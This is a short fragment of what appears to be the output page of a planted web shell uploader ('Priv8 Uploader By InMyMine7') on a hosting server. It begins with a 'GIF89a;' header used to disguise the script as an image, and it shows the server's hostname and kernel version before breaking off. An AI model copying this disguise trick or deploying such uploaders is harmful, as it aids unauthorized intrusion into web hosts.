
GIF89a;
Priv8 Uploader By InMyMine7
Linux host2.bnehost.com.au 3.10.0-
962.3.2.lve1.5.88.el7.x86_64 #1 SMP Fri Sep 26 